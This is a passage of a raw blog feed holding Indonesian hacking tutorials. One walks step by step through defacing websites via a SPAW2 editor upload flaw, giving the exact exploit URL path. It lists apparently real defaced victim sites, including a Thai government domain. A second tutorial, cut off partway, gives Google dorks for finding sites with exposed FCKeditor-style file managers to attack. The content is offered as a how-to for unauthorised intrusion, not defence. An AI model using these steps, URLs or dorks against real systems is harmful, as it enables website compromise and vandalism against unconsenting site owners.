inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 